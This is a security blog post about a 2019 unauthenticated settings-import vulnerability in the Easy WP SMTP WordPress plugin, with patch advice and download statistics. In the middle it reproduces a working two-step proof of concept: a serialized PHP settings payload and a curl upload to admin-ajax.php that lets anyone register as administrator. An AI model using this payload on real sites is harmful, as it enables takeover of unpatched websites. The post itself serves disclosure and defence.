https://blog.threatpress.com/easy-wp-smtp-plugin-vulnerability/
Easy WP SMTP plugin gets a lot of attention these days due to zero-day (0-day) vulnerability disclosed recently. Why it gets so much attention? Well maybe because this plugin has more than 300.000 active installs and perhaps because the vulnerability is easily exploitable with a high attack success rate. Let’s take a look closer what is happening, but before we proceed, I would like to recommend you update the Easy WP SMTP plugin to the latest available version (version 1.3.9.1) if you use it on your WordPress site.
Easy WP SMTP plugin zero-day vulnerability
Easy WP SMTP is quite a popular WordPress plugin with more than 300.000 active installs. It is designed to make it easier to configure and send outgoing emails from your WordPress site via SMTP server instead of using native wp_mail() function.
Like most of the WordPress plugins Easy WP SMTP plugin has an administration page which allows specifying data necessary for SMTP configuration and more. Also, there is a function to export and export settings, and that’s where the vulnerability was discovered by Nintechnet.
The vulnerability could be exploited even by unauthenticated visitors. And there are several attack vectors possible leading to gaining an administrator level user or sensitive data leak like SMTP credentials.
Nintechnet even published the POC (proof of concept) of two steps:
1. Create a file name “/tmp/upload.txt” and add this content to it:
a:2:{s:4:"data";s:81:"a:2:{s:18:"users_can_register";s:1:"1";s:12:"default_role";s:13:"administrator";}";s:8:"checksum";s:32:"3ce5fb6d7b1dbd6252f4b5b3526650c8";}
2. Upload the file:
$ curl https://vulnerablewebsite.com/wp-admin/admin-ajax.php -F 'action=swpsmtp_clear_log' -F 'swpsmtp_import_settings=1' -F 'swpsmtp_import_settings_file=@/tmp/upload.txt'
These two steps will make it possible to register on this site with the administrator role. It’s more than enough to take over the control of the site. Several resources can help an attacker to find the websites equipped with this plugin and if you remember we are talking about 300.000 websites.
According to Nintechnet, they notified the Easy WP SMTP plugin authors about the security issue on 2019 March 15, patched version of the plugin was available on 2019 March 17.
What’s happening now?

We have checked the statistics of this plugin, and we see some frightening things. WordPress plugin repository says that there are more than three hundred thousand active installations. Also, the same page provides more data about downloads each day.

The last peak on the graph shows results for 2019 March 18. And now the scary part:
- Downloads today – 16,289
- Downloads yesterday – 17,930
- Downloads for last 7 Days – 96,120
What we want to say is that there are 300k+ websites with this plugin and the download counter tells us that there are more than 200k+ websites still vulnerable. Why? Because security is not taken seriously yet. The WordPress community still has no habit of tracking security news and taking urgent action if the situation requires so.
That’s why we have built the WordPress vulnerability database and provide the API connection to it from our WordPress security plugin. To provide critical information on time and save your websites and reputation from trouble.
We hope that this vulnerability will be managed appropriately by all users and hosting companies and will not harm the reputation of WordPress. Keep your websites up to date, don’t forget to monitor the behavior of your sites and stay safe.
The post Easy WP SMTP plugin vulnerability threatens 300k WordPress websites appeared first on ThreatPress Blog.
Source: Security Feed